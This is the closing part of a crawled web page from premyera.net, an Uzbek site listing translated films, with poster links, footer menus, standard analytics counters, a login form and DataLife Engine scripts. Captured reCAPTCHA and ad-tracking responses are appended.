    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-11/1699619363_1636303185-3495216211.webp" alt="">
    </div>
    <div class="poster__desc">
        <h3 class="poster__title"><a  href="https://premyera.net/tarjima-kinolar/1400-barchasi-yoqotilsin-uzbek-tilida.html"><span class="ws-nowrap">Barchasi yo&#039;qotilsin Uzbek tilida</span></a></h3>
      </div>
</div><div class="poster grid-item has-overlay">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-11/1699623468_1637167045-17608846331.webp" alt="">
    </div>
    <div class="poster__desc">
        <h3 class="poster__title"><a  href="https://premyera.net/tarjima-kinolar/1437-menga-bir-qara-uzbek-tilida.html"><span class="ws-nowrap">Menga bir qara /Tarjima kinolar Uzbek tilida Таржима кинолар Ўзбек тилида/</span></a></h3>
      </div>
</div>
		</div>
	</section>

</article>

		   </div>
				
														
				
				
				
			</main>
			
			<!-- END COL MAIN -->

			<footer class="footer">
				<div class="footer__one d-flex ai-center">
					<div class="logo footer__logo">
						<div class="logo__title">PREMYERA.NET</div>
					<p class="logo__caption">Tarjima Kino va Seriallar</p>
					</div>
					<ul class="header__menu footer__menu d-flex flex-grow-1">
						<li><a href="/">Bosh sahifa</a></li>
						<li><a href="/tarjima-kinolar/">Kinolar</a></li>
						<li><a href="/seriallar/">Seriallar</a></li>
						<li><a href="/multfilmlar/">Multfilmlar</a></li>
						<li><a href="/top100.html">TOP 100</a></li>
					</ul>
					<a href="/dmca_ru.html" class="footer__btn btn">Правообладателям</a>
				</div>
				<div class="footer__two d-flex ai-center">
					<div class="footer__text flex-grow-1">
						© Premyera.net - 2023.
						<br>
						<a href="/dmca_en.html">DMCA</a> |
						<a href="/izoh.html">Qoidalar</a> |
						<a href="/reklama.html">Reklama</a> |
						<a href="/reklama.html">Обратная связь</a>
					</div>
					<div class="footer__counter">
						
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntE850" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntE850").src=
"https://counter.yadro.ru/hit?t21.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
			<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(95336248, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/95336248" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->			
					</div>
				</div>
			</footer>

			<!-- END FOOTER -->

		</div>

		<!-- END WRAPPER-MAIN -->

	</div>

	<!-- END WRAPPER -->

	

<div class="login login--not-logged d-none">
	<div class="login__header d-flex jc-space-between ai-center">
		<div class="login__title stretch-free-width ws-nowrap">Войти <a href="/?do=register">Регистрация</a></div>
		<div class="login__close"><span class="fal fa-times"></span></div>
	</div>
	<form method="post">
	<div class="login__content">
		<div class="login__row">
			<div class="login__caption">Логин:</div>
			<div class="login__input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/></div>
			<span class="fal fa-user"></span>
		</div>
		<div class="login__row">
			<div class="login__caption">Пароль: <a href="https://premyera.net/index.php?do=lostpassword">Забыли пароль?</a></div>
			<div class="login__input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
			<span class="fal fa-lock"></span>
		</div>
		<label class="login__row checkbox" for="login_not_save">
			<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
			<span>Не запоминать меня</span>
		</label>
		<div class="login__row">
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
		</div>
	</div>
	<div class="login__social">
		<div class="login__social-caption">Или войти через</div>
		<div class="login__social-btns">
			
			
			
			
			
			
		</div>
	</div>
	</form>
</div>

	
<script src="/engine/classes/js/jquery3.js?v=5787b"></script>
<script src="/engine/classes/js/jqueryui3.js?v=5787b" defer></script>
<script src="/engine/classes/js/dle_js.js?v=5787b" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://premyera.net/","name":"PREMYERA.NET"}},{"@type":"ListItem","position":2,"item":{"@id":"https://premyera.net/tarjima-kinolar/","name":"Tarjima Kinolar"}},{"@type":"ListItem","position":3,"item":{"@id":"https://premyera.net/tarjima-kinolar/2481-bir-zumga-shoshma.html","name":"Bir zumga shoshma"}}]}]}</script>
	<script src="/templates/premyera-dark/js/libs.js"></script>
	<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '0236b31a7d21b2ff394a85c2046b23ae4303111f';
var dle_group      = 5;
var dle_skin       = 'premyera-dark';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '2';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
//-->
</script>
    
    

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3-fbpfXfpgKEeXfRvngtgQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769007947715');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://reichelcormier.bid/candy/?method=adwuid&c=&r=0.5877954977634083
body_size: 369
content:
{"res":{"adwuid":"6970ebdc0eee2a9372893077","update":1}}
